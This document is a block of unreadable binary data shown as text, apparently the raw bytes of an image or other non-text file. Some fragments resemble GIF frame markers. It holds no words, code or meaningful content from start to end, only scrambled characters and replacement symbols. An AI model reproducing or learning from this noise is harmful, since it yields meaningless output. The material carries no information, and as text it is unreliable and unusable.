�K����=��KZ2&�D�&lDF�A��k�?�.�fU�Jjh�VKZ ���h�4�� �VGꨃNl���n��y�RE��T�Y��W��� .i�-�N�o, ��	G;�@	����Ҁ��!�Qm���Ʊ��tm��JzQ	\c����bg!3RM~k3���ܠ�V����'�ݶD7�:�XjA�n������C�l���0I��l�_V�׌1���ܾ�o����ښ��D^D#-�qd�.]�B�.1P�K�[�:� B�����.	�C���ɍ�d�_g���Ky� ���V���$Z�Q��V S ���n;�S��K54���bf5nWI; %\ad��򘢙�"�&E�%��J����5a
���Hᄪ���#1���< ���n5B*4����$*7#qHP "���_�!��(W@6�hJ���<�R��z�3����uaD}j L���vGsG[�T.��.6��)T2��G(2K`xu&�L=���H=�1)h���G�'�i2;�La[�BN{�C���đ�AIJ�b�O(:N Ԡ��4�C݂��WǗܱ�z,�R���h�p��af�+���HI˔��<��~�p�K�q#@J6hb���L�fb�U�с{+)�J����E"���lїP���9��ʘk��	t�[�x&v�%��렦���5�@>��$�h��� p�:ʩE���-����bQ��@x��a�$�L�zK�jR>5��U�Ym�I5��p80Z�Ah�RG��ԧư�t�1�@�����"��Q��epݍi�)�5�B�Gt:�o�4����K�S�45��i@�PS�4��*�~JWc��v5jJ��Ԧ6�-��H@J�*�@Z�X�U���*e}�����Д�5��򏢥B=��O��Ww�P�H-#_�׿Rmo'	��\�A��MA�W��|
C�	��?&�?��1��r�J�����-PK+�ԎQ�o�GSg�.��]�3ў��؄��Z��DzDN	W'�ŎZ���h=����t�PE
r�� �R�zZ��֢��Gi��w_��mTA����z�Ut\<��zt�@�; ���%+9��
����o�dl�"Y�TC_܊p��B
RT���U���ɐ�\����5?g��
�%�5��t�S��W�n�^\N�t4�#�jv����M�]豚)�����*�g�K��T3x��5;��TJ�*��o� �sY9�(���]�"�����Z�0�}RaASs�)���J%3�LK��
��%HF����J��;W��2Ʒh��������$���NG�Uk�Ǫ�N���\g��>�?R��)T�x�]��|�n�b�e��'Iɬ�Dxe��Kr�M���Va�f��8X��V�v2���V�x��GDr�C�p6��B�7��d/_�N�f^hޚ��uR�gC�ԩ.h�~*���5p���IJ�ԗ�ˍ���\��	��?xa���=7v4N��C����Z�d~��]�)���
dL��?��� k�� s��7� ;��^�9n�+����wӓ1r����� T�斗���$���՗�)�g���5M����uv�|i*�k��c���[�Xy��m1����h�<1Hlg�Z4�x�/Y��7�v��;�U�|�KqM'��.��Y��D���ZԐ0��ɢ{��}����:������h_��y4(�C�
Ό��{}��H����%�@���Y�GC�����}\�R�"��P 7m��G��{�gZ�����`]�%`��~�.�2[0�0:�|�������l��q��}ڇYmET��� �0�3����8���0F�'s�~�;�&�'��s�B}��R��e���&��g�P���Y���7XH7��y�9ȃ*�~���rzv�XC���
Fx�H��a@B��v3q�:�t�WDf=$����:�y����&�����`Oq��(�/���O�#\DT\��J�}�0m�J>腬��WV|�h�B��Lm�E�j����f���ht����}�X���d�S>E� �@�h��gf�~�`v��'O˄xQ4� ���l�lw�W��eg�1���VȘ�K�@��
���GU��eHX�X�Q(�39�0��j�
�X$,�Kk ��,���t�X�L�GE#��1�,�u:az��V�u�I2Ӎf�YE�iDF��)��V��<qt�dU�a�Tj��d �SWT�/1 ��~:���4B�g^����9��V��/��E4j��@�h�:�d&��PZ'�>�2h(IT	�mJ536�V-/�!:�S�� gDf�Gpw�o��g�5 ��P�P�B4A~��"5!!��DOf�$f�������i��W=HfY��UH�}������\��J��3u�p:!3��YG3*�&l�giMGlКV�.Հ�������O���9�x\7�3��p�d�`m�4�9M�3�GNP�P��Љs�a��Sp�j�L�*>�rf�y-�3-����3U�U��|�)�M&~�6�d�Ye�ޢ8W32�����%$��s0$'�T���0Ki4*��g� -�A>��[50]u�5�/Q���,,*Y�#�4��rO�B,���&�5 Ѳ�艙g�PgW4EZ��U��5ä>�q%#Ml�'�	��&�o��Y
#�"*l[�|Z�|���>��pR����:�A�`ɦ�cQyO���/A
iP�3�}���1�h�e?�j�ex��Vq�� ���@UAdt��Z�x_Z4i�S}*��Z��W�E�Ac7�9�k�)K��2�����ETP�D����
�Z�zd*C�Sp��|J�"ڟ��*�ܩ����)��
7����>9��[�3u��Q��VO�Q6���*s��a��Z�nӞ@�3�i����J���S �jW��	G�ѪJ����m2�Uq����b
7gz���)a誫���> �!�/cs�%���*�ס�h���o�U�P+�3z���wP������@J��'2�F��� �沈V���Fw鉫Q�j�����U���M�ū��
o��
M�݆���dk%�9���g��qi��ȑT��11	���Mv�X��e`��P=�"�7aK�:�x([��,Fg�	q���bQ��zj9!����&G��ބ��))�'bd]�XUq�e[���VQ��y�������v\MP��ۨ��Su�ؕ"\X�de#��=���ڮ�+0���������<��& ~�P�9w�	e��K��k��B�1XF�e����x���W���	�n�y1����\�Po�0��0�$�Hs�U�H� ��K2��f�M�����V��{T�S���&�&������1�)�Z"8Q�KVF&���!��p �x�/Q�	��ߘs�8)�`m�d�|zO�{��u�������y��WY�0ՠ��EF=l����d�K:�: ����u��'�c�٨K��;*a�bQ�C5��$c*����3��� �ď�	)�o`:�Pf)�)pvQ�{O��U�N�b(� �%�`$��/q!Q:�j���5�y�	ӆ�W(A���%�&İU'���a��Lű�7}��HGF�4�8[z"�.�|!H���qL�� V��6���o�U���� W��Fcxp��4 1ݒ��H#�p��i��4:��]�~&�-�� \-����fyC>�hx�8Hbc�sZ�Y1Z�=M�Tޕ���Pb�Á��` [w.Pi���!gS�ڇ�Ԃx�U����&��[�Z~- J�+�_8e*m NcT����'G֋P� e�>HI:-i1�jY�6m��*��� [��:!@eϝE�g7��$"�1��p"d;/-�P`o����+ �"<�&jmr�pWÜ�h�PK�F7�����S�)b��8L8 �H�����K����۫�~½�`'�L=+(mc�S<+z�(��Ӟ��O֡���W_�WO��>%h��7�;�&�j���� ��;����Uq�F���P�ЀhE�i�.����t37��M�$���3hGS.���b�*����1A�3�4`B=�Ur|W� h
("9��������ɛw�oW�� g�@������D ��Z1[t�:�����hi�FO�=@���������J��R'u/A��y���[~��o �S_^b�5�1�@ ����� qF:Ç� �x�N0�&@�0"Mnep�Pf���(��~�nW�V;@%�mB ����
��@m�c����:!�YՏ>@&� �Z(����u�(�Pfm����]��4�PN~#�z������
�I���C��~������n���.��f���z.Q��]��C�P:�16��^�Eo=YG�0Z�/��^>�ҀUFP��\>��%�^
�S�y^��rEЕ��V>��ľZ̮߰Ȱ�4����W��� #��c���7#g��_ڸ`n�w�]��7��D��U�
>��U����Mb}T����No
?��
σ��Qg�����L��m����Ud?�<N=A���
�6����가�Z�@��{U�b���t���MF]�Ҧ�u�˙�g_���6�� N� �����uT�u�Y����K 3��-�Y~�<����oR��`OT�a��2��N=M�s��Oe�/���?H�����������SI��w}���� ������[�4T������D��AS�h� ϝ��5p��"ԉ0���4T�a)�f�LŔ�!Ib��-L�ӄ�+?#fRĿ��8�p!�
qZ��Å(�@РΝS� |\dj#�)DO�[�2�K�2�BH��jO�x�Si�e�����g�jB��B8�F�a##\�lYSh�r��J,_Z�+���MTM�7�Ш����?�ѡs�� ԅ2�ʸjC�]�A��O�Й/���w4�M��=�v1-�5����M^A��}O������6n�$H`���� ��0�`S��� P�,�ţ�3B1��n;bPB
��2��,�͜�$�c���آ��.`��]ȓ�2��v���J5��"x�ŝ��+�:#�	�C�c&���S'�������b��<4�6 R! @6�� I4B�G������gA5�B��<���uԡ0*0��!�hsg@*+�0wҫ�͸3�	4�Ch'6U��-����7�vQ#Z���r�@���!6���	 ���F�p��L�`�����L�+�BtԹ�-����55�d�>������8�V�p��ȅ��G8�FP���"A��@��j5�ɉ.�������$>xWs!9B!�Πv%!��C�.Lc���bt�&�BȔE�!�-}��.$�4pB)�Hb�T�Z����
쟣�3H�[�9@W�>>�8����w�0�A� F5xt��F���@�9�<w�T�P�J3Tw-ǌ>(Ȝ*�oe�酤F��0����F�^���ʠҘa�Z�I �3n�~҉'�`�M���W������^�3(�;����łj,=�������$��&�7#f���J'�K�����3h[�}{�� ��ٝ��
٩yi��tlc�q(�߲."��bb���n�c��"��FzD��?���m!�{�E0vU����H�JE
������f�_	`��ej,���i�'@���L�:`Q���	����?`�_�� ��BW��f
'
���aB(��Y�3MHd"�DT�3��CeO{G���0�<��C;̉<%��4�^)a�Q�H�,�1��`ؼ]�y^LUZ:TЀFo}3��$D@AH9�ڤ�)r������#V��3$#�p�;�de+7d�D�.�b�S�F�� �c#BH�4�F��B�EQ��R��b�<,��Jd5�	-X���F?d�Ad I�E�qC�`���DH㾂LP$�!�mN{���Ld�by�L��U�9W�d``@���K`z�	�XEg�V�Fu�N��).䶄y�6�鼖w�D�F��!��s1���X����A�%�*R�D�|��Z�<�`4�7���B�O&�U�q�[h9�F��)����
������cc�@�%^�*�**ۜi"�T%��р0F|*�-5�2�tŠ�X�qF���� U;L�=��7Na�G7�<6�%��k_�zύDИU��Ab��3�_�G ~�K6�C�����;;.�2n�x���l�UѤvةS��B�(��ۡ�V����*K�3��mf��T�m�%�8�S���%��lk��گ��k��a��U��-�_v�ٜ��� ���Qw�����M��L5ϫ^��Jc8��W��Zé�*m�tS�$'�� �˄u?f�*�y3$�G+%酰UjU��Rx� �k��>� �)�Zl)��R|P%�e('�I����ӡ�ɻ�hq�U5>L{��������a�X٪�	\a3Q�rBp��G��`���4��p�e!Z��E"���&6o����[�!M{	�P�6�E�A8�7�x� ����
`$��"�z`�ΡH�i�B�#�j|�t�S���R�v�H���G 9K�z�m��V���v�4�i6zz}U94��@�R��*g� ���/���*rB��翱1DR�"�p4�&m�������@X�H/K���s�����u��m/D�]��a��Vջ �U98�9x�����{�4zkxAQsŭRf��/�xoJK�3�gy��M�i�!iB�P<xI%�&���R����?7y�B�Rǀ@C��"���Z֌�i�g�S!��1l��f�ҜML ��0̕(I�c�ue�;�?�E���!���,@���8�t�Rp_�4ֆ{G	�SR��'��0|k�S��l!.����R��=�il�I�y��]�{8��������a��6�����zh@������?`�Øe���� ��6���X�#P~���]珪�ҿ.��A�.^���"���10C��)��ug��B!�4P�ۻ.�x��: ��¾�ѵ9�8�	�ð���80�ۋ�/2�C.:�C����@��5�;*�(�.H�)h�A/ZD���=���
�?��._9����Й&����b#����:�� c;�z��SB�I�_�
�9�5�.�@����,Aʊ��\�����B��
#T��+=2��A�dX�����2�Bq��h�Ո�)<	W�
K�
�ث�p��R��C��?�@t���B4�;� �FL�`�C����ِUZ7-L�M�%��XI>�3�1��#�"YEԸ	�E6h��DQ�E�;�Ĳ��^䡅���D�
�Q���!>#r�U\��� �4$Y�X�Y�U�![D�+lM�D��`<�a���"�PB�Q�B\�ȸw\�YY5@Vٻ/�����)�H�o���x>��/�e<�c�$�S���>2#��Y9� �H��"K�G��H}Ĳ�8�"(�<�Iu��j��_п�1I�۾�7Z��s�w��5h-�Ԅ. ��G��&Km��Zʡ�o�aL�/Zq�v��SD��S����5H��H6���I�F�9�k�+�ǅ���B��n2(�DZ�òL�s�
�%V�AgZ�Z���\��"��\����
��L;����4���c#dX��ET�����Ӥ&U��:�8�!:$�o<��&���*�/���D����L�jD'0΂�&\l .����6�Ϊ�o�+����K�
 !� � ,    � �  � ��H�����RuمkG�``p �.'N�(t�f4w��9�`Ǝ�����v�d���Av0�E���Ax��	:�J�1�(]�t��ZN���+X��i����M��M@��ٳ	�9ȖT�.l����� jvi�Ŧ��{%�$i����Fa��y��áAȤy`X���`�+��XL��XS�4T�T�^�ڵ�כx0��mV�Z��r�@��:ǈ@b�jX� ��:w�00캨N�'K6,T�ɞ�1g��.���j��V?��լZ[�*�6�4Sl�ᶋ�]p@G�X�R��H�:DSv��ēc�6�u=� }�$��Q*�zO�U�aŚW_�&�}���@��Gj�@ ���@B���KH��:ϹCRF�F�	Q�4�cA���t��5�O�x�hL���S,Z�b|�f�4�f�Sp�[���C %�����J2��;N��_����4�eVH�M���uF,u zj���{/V��cՉ~x���'����g*�Ed_l@૯Ω��s�ܯ�j�h�=���M7唒�s~�TR��Ԛk��*���6��h��E��������H<VS͂�ۀ"4�$���U�pXlD�1}��L�V[������z�&W0��*�f5ф��z�B���.��$�k���"<7鱾��v:��`�$Ye�A����Ȇ��f�jWl1�4MgYM�@?T�C��M���9�@�.��� C�D���s����F�F �p������?�[@�� C(��.�F|j�qƈ�x��䈘����|S5�	����w��B�u1v <�2@2�$���4�Nۍk�N��B��S�7�T�d~��Q1�zx�F��8|��>��C=��lNu8�x�q�ڭF��CC��`��4�ΤHBß�ь�JF`��u�yDv`�3�/�SJ,@ŵz���&��gp��#�8��QmpX��@�'=��	j���������(J1�=X�\���� ��Lb<�'TI^@�2p�t�� �	N�z� �r9�y�� �*R�1�(&DH*PX6$$~!A4�d
f$�Q�"ɣ,�q�0�!	�%�@�]!^J���5�#O�bOӭ�������->Mr՛�S��0�"|M�� ���������W*��`-
�z|�"��,�P
����־�� y9�М(I(6���
7�8�|#,��"�	`n��ѽR�є)(���J� ΍�`�|ɏIM��LQ�?_ ��ꥲ5Ę�ʈ���g(�B��Q��Ġ�N����>�I͎Rs`\�HK�N��p
�KG�h�U�_��W>�h
~�X�2@��5�JI�C�A�N�c ��P��!���*�[����x��>�@}`Q��"�"_I�g����/��KWi�z�t�~�i?u�ǜ�4YV؅��>�T�F=ܙ���I��T�IU���n��"Y�!�i�A?�F�2|�[����ֵ���M��\��Ϻ�q���E�F���T�b�4�+�25��uϷ�W��`F�\6/��~\���g=+Ұ�1k�JUZ��sX�$�)vȒ_���=R!�W���/�m_v�[a����uT�7�z��A@�QZur��,u����g��L���2I��"K�+�2*$���_�x��d�$�$�櫉�ELm��8�xb�l5�]dpt���gM�`R��NHȄ)��a5I
-�?�a+�/˫l+3��0 /���nu+����3�$�q��f���������A!��c$�	�)+�2�ɊrR��8e�^���i!������R�0"fݶ��-��$�;�T���*W)����jx��|�)����=��]��@�Rh�PJ	1J=�	�:�2S��o1�
�N���3�M�Wo����O�j𝒔��3J[jZ�
+~���m��\[yQw]֕�]���@�S��1B�.�B�.�D�L��T��d��a�jzo�a��XŇ�4v��h��������v�-�uO(&�x%�=i~�J�x�x4g���$�r��2���v8J)VR�Ռ_k�2nu�D�5�!�t]�D?j�s�1��b�P:#��7��=��ze�ϰ���s9k҃Ag�g�n�R�/O�^%L�7,t���zk���&3���1rTJ��n�w�i��oE��k�s����SW`z��Nwu⽻b�'����ʵ�hm�����$u,�:�����|�͓�4'�	���l���@��{�'e2R�w$���_O
3�R
��Z�Op[�����/�/y�?��g��e�� �>��٦���G?ɰN.Ub�}2�(��}o�,=�SQR/�j`~���~H
�f�XkV|ۓI>0`��E�=���'t��HgB��}ò��KH����hY�>:���'�g8�꧁��f��"�6h�f�c��Jգ9��q}�Pw�ebP�o�^��G�LX�uZrLl�ooA
40�8R�F�~�GE�!mMcQϰ�sE����YUh�GzvW�Y��ׅ�h�b�8�cX�6�>�`�o����(���0�M>0UȀ۔=߰��AUSj�55U��yVw�(}HGb�
�k�Be�`
���x6E�;�Cg�r`G$�m��p(s2���%uS �pMOc�P9ޓ ���B!zbTd�X��hF��  C�`u���'!����l�%4a��B$��^���w���<��812.h�E�z�g��}�V��'�"̀�i��(�=0H�tx/__)(���n�r�ɐaB�|��%��Wziw��+Б9���?�d�(�%�4iْ��{��i��&�.�b�7��"U��8z�n����P�D	��~S�C��o�Ȓ�`�/�~���
�&ç4Y9[���h�9Yd�W�M��Fwd��z�`�����H֏>d3q�x�(��В��I�4�Xr�f�I��4�ՇuF��)z��1�)���F��fI�k�G�揊��=A^��
yu����oS�<S�4t.a2Y��U>7A��j���9�ׅtƐ
߅���/�GY2%94D�����]����{]�b2VsH\_�4�@�iwU�3U@��B�gv'��9��H�0k�ՀXҏ�����P|1i,�����h29\�9&xUy�XRu��=DqC��dw)�`	ZF??��R_�(���e��?$ Jў!(��˓s3�XAQ0��P�'�ID� m�W5�����HJE7}{&����V8�Vg;�l�u��?*X	�+�xl���1�S��݁I+:m	�yd!�@�A��	�rw��0}X���`�F��<N 4`Onc�<T%�H˴b]����*F ~�������#�J#��C��&"ޓ�w�g����5hj�x�0 {�dp$b1��@ t��u�"_�j��đ���11KH�@�\@N]eQ'�QY]� ��8�fj#g�gYs�x7:�B�&��p�z	1 HfBq������r�1���A��*.ɟT�A���Ċ|�jft�����5�ƒ�j�J����f���u	�{��TEŭ�5V1֦U z��X��TC>k�J�Hzj��($t��(�1k#ke��Ai	����M�0ҭ�@Vy�_!� m�(J[:A���m�j
XEu�N0�S;O"+�kq˵]�a�w�@c������t�uQR���c�G5�Ư�d�j�G5_+��t9OĀ.%� c�7k��z����J��;��j�aam�PU�v�������-ɒ}b��g:�˲|;����[k�\�v{�L1�+�QJ���?V����h����#J���:nƪ���rĩ�����D�+�b���ْ�s�"�*�k&'�E�yQ������1Ѡ'�K$��oC"��{�Y�,i��{8���[�d���J��sQk����4^������۾�w�k\>oT���
BST�@��[����$<MWU�M3NR�S ��j��2|����F���)��� ��:� \�@Q�>P�pK��M�Nq֫N�'�*�z�S������� ��Òr(�b
�^̿e�;����s7@����X����ԗ-�5�z�v�x��Yl:��$k��%$��b;��#�ȫ7a�{��z���1 h#�ɾ,�SL�|2��+$��Ǆ�l�q$	�?D��a h�dK�bܸB!�l�Q�%N��������9��5��˿lI���;̞̌.�/Ā�C*qkQg"�Kͭ��gk� �{���Tj�[5Ԁ�wb��(��f|��l�ѡ`��l��@�Cɳ�������X)��MA�EU�D�+�����8��f�Бj*�H�o�ǹ�PEU��&b$�a6s�
� |���ʰ"Ҷt��WT�� ���X��@�!+��᲻l�Z��<�|�{[YG?�+{D��%�A��k��I���O��_4�5���LBX\ʚ��P�jȤ.g�!�"�SH�w�|�6��C9dk���˗}��W�I�i���ƛC�0}^`��y�ԧF�ʯ��	�`k�r�ˤ-G+�}�S;,��/� 1U�=���>��e����_1��c�W��ՙUn;�ו5�Iw���ٲ)��@�;�ER(-Ԟ]^��h"���N�2�g(~�!��0S����}�����`E'趇�ފY].XV�j��$�yC�b]K?���w��G���O՝W�`��ʁ��T:=�`7n&N۸9���
Fb�ޤ�
��� �5�ʚ�D�$^���(.��",;ZO�Z^V�^W�%7��;��ȭ�*�a1c��I.:R�ct�Mwxzq���5-��:�{T��G-z'?��(��}P�^8� a����q��t��[��{~�f��'b�q0��Σ��jUB�U$�,�"b���V}���O�5P�q������������)0�S���R��(y�ʋ'��N",e�$ �TO��,� -��%Ł�Xa!.�~���Ю��= G%4p����5�q�˹5�1���p�S�H�� �0���o%j�^�{ H#�=�^�e�4�����4 C���L�2���B�H�����j��L p�$5�+�3 ��d�G�E��Bɱ>�#ߗۋ���Ԣ�>�S C�V<�7k�ޏM�([��#(1�Z4�tvm���_���Wp��񳎓�)��	�NJ���(��x�|�j߷g�&@̺��@��q�?� G	�/ʲ��V�Q\�&O\r>�*� �9-�&�B�Eގ�x���CW�d������'�
K�J�נ|7�pTW-�h.~�7���d|��A���F�
� �S� �p�ru��b�ſJ�?�G�/?�2�H :w�� A�1������;
����!92�&O&H�����Y�&�U�R$ �)G�R�2��OSI�h��)14�N�*�&�j���W�a��S'��Y�i	�s�D����ĐX����8�| R�Ȓ(I�D�L X~c<�f��JM��Ԕ�T4����BRS$$4xz�jT1�SK%:e��)��[�����D�Pۻ�:�o�ʥ��Ō;lT�/�Ⱦmd�o��۰��3��L��I����A���]���@�tf�RU�Jl��צ���xSG���I�u|�� ���E��&���6£9�B���o��;�J4�DlJ&�)Ёh���Ӭ]�Xd>S,@�����O5�h�5��2F��~SgI&$�A��p8�ֻ09n4��C�J��D��a�ǣ�ݑFt�@�1)��*�~�j 7�s�	�1�>y#�������)���H��vȐ��	D�ϛ/9x�Cě�`ڠ�)XDG�8q� +1։sN0+5<�t
�=4b�T$�R�,Cm�Qtޒ��������tK�L� &@ 5�N�a�1�I�dhj�E��ich����,��4���*�u�EAք%��d���B�4&�#�}��]v�Ըk��R�L��[�!�0���	]��A�L��A�8�W��5�T�?���3���O+���?B�S�Y)�Y�-*��#.�����-�c��هoN�ڵ�dX6�	�@�˞����R� ~�'��۳�ʪh�_���N�7��6jH�4/�Eں�nU� ld�=q�o�^�&�r�"y5��g�*��H)p�1���pA�N�X���ٴ�x� ���š�$�֣�8.iӒ4�\s�;���~�f��m�h|`��3`�O>�LmvL���E��5މ�`�MRv�� D�A�'!�5�j�˖���a
�C�7Be�!�)������'�|%f�@C�$�|�OH~j�jD ���.)1��T����

K�,w��-BT�. "����.��V�0�n����\b�5��$��,�:��8��|'�:�İ��I5���dx3��L3S \y׿���1���G��V�Z�r����Wa�UŘl�&N�� �����(d�  ��GH�L�Q�&C9�a��_�ֿ�减~D`�v�
#F�J�Z����D�����2�9����m�oF�@fFyM���vM�.y���HMpe��׾�8� ��X*��"�"��Z�~I�x�D"3&K��2o��S>P&<�b���cI�<�|H���		*p��Ϻ�t4�)N���|�?É2?{��-F��P�ǹ����B�$�����OǄ.��\�����A�4��7S�/�PacEQ������+w��P�){l�B�Aγ���gJT}��8��UU���7uG�M�k|9Rj^8B2&�pB�B$�e"V}1��Ս��	&Ei �"9���ܚ>�����	(M~����"��ƧX�m���q��X`�(+M@N�",@yL�FSQR	Uֲ��(WV���$��g�֚�����Bwiwd�IE�^A�Z���30 o����ͪT��
�zu.��]����u)0�`L@�]���{�uJ��TTh�Fz�g^{J��f��� '_����>4n~+VY��8bM�s�hV�H��� ���Yr5�&��x�T��0D�H�-�lk�:��@V�Ɋᶒ���sa�(�NOHհ���Y�~h�'	I�llL�:��qw�@&9m!B�z�v¾�(�9�o�l�J9��Tgd'{b5#�`1��b	&�9��Ǳ7����3�E�H^~KJ�r�����ς����_7�7�1���q �2��/�i�OB�����6�q��r $;�ym�E�T:q�*����BlW����+����u)�c`�e�n�}{�le7����X�gSP�=�A���)b <��6��q��?�a.QN_� r���L��=lb������Nw��0�h�o �z����������ܯ����<|�M�x0�sI���I�7>���;. /�^I����l5�ˏ�%ڣ��\��M���󜷴ܽ�y�%M�19��EO/H�õ ٙ��~b��W6z�{���N�W�ȥlp� ��\����}Mi��d�zM2����8HX�R��̛�FA�(��n�wJw)Ix�j��( 
��#C�����q*�֟5�FM�U�4L�	������΃%.���h�i�g?ꪏ�����'<��G��\`d��J��bnn ���i�Ҳj�M(E��(h�>�c��� Ҙ�^Y=�[�W���;�Z:1Z;���P?�є�����O� a���z+�ؿ�k>%�>@
û�{9ӈd@�{�n�%x���b ���`�$;,*����؇�A�������&H� �3� X���Z�V�#�����A�;4-�A���:4��[?�$	���<�U��p��R���h	2�P-g2�,�������Yr��;43��˚���� �� �A�o��	����(�&�CS,{a� �>բ��C���Hī�
[t�k=��2�D��2�9 �5p˹��H�"$����u(ND�3Ŝ��J������W\
�r����6�K��j�O�O@8h�.xG. ��Z��� �� +���Rq$칎N܀�X�R�Üh�.����Y�O#9���Y�A�� G�ú�� ��;���H��;��j�a�50�`Ț���H�g���DpP�Co����Uh	��z�H������²�YT�q�H��Et�Ȓ$� �Bh��\��FJ	�Dkш苞���Cp��!Q�q����)�H���O�z��bD���Qړ���tI�,�s���J� xL� ���4�\�/k�5.�G�(�M
�q� �y�ۿɨ�fC/��4���Kyl�������`L���ǌ ��̯"�����_��L�AKUa�@
B��	�	�~�B��6�3;{�OC"6�����l5��ŒāIH��s`&��JH�I����/�x�;Ȁ���M��#4��˿�	3Q�)�N�t��4��>�3�L���;� v����(�t�`��*㨆Ȁ9�����#����$-� ���	�)A�˥
O�X��(~�JL����s�� `�IPQ*�� ��*�R�\�⸃�$S��O���ٚ�Ѵ�-��!�@I�O����R��bJD���Q�v���F�H��d��<�� �(ɑ��`�9`N�\����� ��:�6H);s�=="5�6��>KD\��m�*��t �x�F}L&`ԏd.��FH�t8� ����Q5�"�
��4(9M���
=�
��]�8��R=p�HL'�ā=* �ǔT ��Of���d�jU�k}"�9�'�FJ�pU;=>U�.h��"a9����P��-m�s8 �� ��I`g���L2e�t�O*pL5��Ĉk�8�'��G�S�Dzշ9W� (��H���'1Qj�r��TXVG�����IPY ���Ҭ��-��ݴ�����%	�ɚ�QG�Y�@���~8R$���J4IZ;J���ۦu�<�Z�����HƄV��L�=�V�TL�$[3��(0����(ЎH��JUUE��[�E�˪U�[��	޹����eDS��� ����Z�� ��N��������U�e?�9ͰI d U�}P����m���T�<rZ]��ۃY����h���٨ I��ۅ��V�� \���K�D�`@^�U^�W�j	�5o@�����IT'���Z>��[�"�U5��]�<��ԗ�����L��%�;��cIZ���Eޏ�M9��S�e�P	�1&�HW6A�^�E@	�	�6����Zv����Η�7ˊ��4a�������4�ra0�C���I�a����ᢉ`����l�@�F�T0��e�%�L �(^����%�FF��,Ty�Qq�SYPN�?tAR��j@�H�$c&c���4�!ƺ���]YL H�ҏ̂���c�E�?�����Z�/~���Pt�uM>L�e�65�`�}�.��I �  I6���I�P�y����b������4;�����]��9�e_�6�fmۨ�ȏ��J�iH�i`f��jxf.�{�b�����k64[��z�[�^
aR��J&c'�er�m��S�2�h-�wN8[��_FF�������k�gu[������bd���(��d��e�.�h�tD��TZ�hD����LJ��_�/�i�=�K��#��[i�2C��#a�d2~hN�h��97[֏�i@8������=�.��ߤ.i�nj��%�#�[3��]�gM���0���ƶ(���:���%�>N^�����4���k
�Z���8�v�"I��<����6CZ�'�@ka�_ن��S��>�lA#��n�A���#M�l���h�k�f��dٰ��?�f���LXk̜f?Va��A ʮlL��滦U6
�m4�������n�?��.���>����n�����m�P��6����$��k�b!f=�o�6)�nI�+�|�p>���M��fjǩ�0h/o7o�`��v����o���2,�|��)6�V�oMY�'��狀�D
�lJB��n ��q�d������>l
��jI���5�ri��W>$펱 ��jXI$�Y=��.0����2�>�����zqÖr��sk!�,����}�0?i=F�,?s]v=/ksL���:9��'�$�������.3�>i.����f��c����EsE�����xsMf��]��&";��M�� �@<��O����`� R��A�`'�]x=7Kpct?�^frNfc(�s)�i���#�T7��ue�H �-����N�~
 !� � ,    y �  � �	H�_�]v1x�@�� ���!�B	%�C'�#0�A���1�d���*��%.��)��Ax��|�C łk)Eʴ���:Y�c'n0Ԍ�F��]$���?� �	Â�0""�t�Z�!aEV�"�tZ���P���MfC\5ǲa��	�]4��
!.�w�0#F���E��f��������`�J�F�4M�T5�
И[� &��V:F5��7��`�Ι5I�,ڐ P�DE��.��|�l9Pҥ�O�B��4�*�m��j�_s@��Ñ0��P4����1��?4E�ON�'� �DQ��T}L�R�ܰх�T���iP�I�#�����0!d\71 �^�B�K��e_vY�Q����?�HP4N4��D�F�})��bV�:z���Cf�sRJ0���w�1YUy% ��Z����F ;��O���el��
����:��@tj�˨�b�$�LA����'��,!���M�T�	TMRU���I�F5��ge:V+���������<�ZK�w�r�%����/�5�+A��T1��:lT �p#؜�lԀ@� H�cWd�A��C\{EԆB���HT�@M4�}N��Ƥ�r�&4P Q��ο�\'��h�@�+K�rv$]kU�Y�k��CBf�6����q����1����;���>k$����)� ��*)P^�+��O\�:��jI*�I��M;�-��Ѐ�A�&4Q*`�0����i�i[ S�јcB�=,��B}8�?F�Y��e�������4xEl�Q�Ee�b�)y2p�;��N�dk�s\x5?���6�Q���?���M��+N���� :N�㎛�����e�V��`��B�B�@������B�Lu�u�9@A
��p�c&(��T.R��T��'�I XD�ܢ�Q�T�S��d!��!
L�i$���)
$�>���v��e�#Q ����W�O��&A��X����-���#@؈�#��VC��p ;<�3����	b��(��@J񠝘2E����H���Dg��I�!WW��1ݰi��*&);��CWl|�d7���bK����?,�̉�"�>h�AV�n�A�`4�F� �@���
��UeR1�v� Gȧ��S�yc3������foD�&��t�0�(���GIM��cJE��i��p�;���ݲ)F�_w���� ��2Lq�&�Vt!ƁA(RL��4t2Q��1���f
�e�g��(J�Ќ���N��29a��&J���p(4>8HD�JM��$���[�O�3�HٟD`���j`iAPڷ��T ��$A"8/��]���tQ����}<�@��Q��(q	�� � �����&�ګ�j�@�OD��t4qZ^=M���Ӎ�#�5SS�Ҍ�	�@TaW��R �}�U�Ղ���I�J�S]�U���<B�f�j�Vl�L��P7	 oz���ʧ ��(��Qӓ���0-b����@���t/�Mu�o����_��Դ�:ЙB�S��X��L�m�v	R
�z��FT�.�y�g@����jb\�,�F������)��m8�+��E���-��>b��l�\�9��0	%�,H�B
����S
���e8p9���E����gy
$<�]P!E*\����)ڥ0��uU{V}����傰w���?aD�Ҁhvr|���&C� ŌcM�ĂL3T��Mn�Pr��)QE�f}�݁ш0K�j��P�6�+h�Tڇ��:���B@
'��zr��8�c��MAx!V۵Ұv�a��./�-��`3La��uؙ�l� ��S�7��J|'�\:��ah9��^���fF�i�m�[��+5I"��]��0�&H,
#��D��phv������谀#������y�Y2�����Er��ꁰ�Ք��S���3�ٸ«���}�{ �&��]����F�P�E�z�ۙȠ&�4T	�T V�o �m�| �г�H��Zğ1:�AR�p�4�)���"s�<��mCG��Z�����Tgd�#���Df/uA�\�Y��K ���a�ch�뻶�{���>� ,�����D�93TT�&���4B��K9�@���A�*�uE'{Aj��y����[���h��n�?�F�T��H
~_�1]pJ,<�!`��%A��?č�����oʋN�H+���=�$};_J
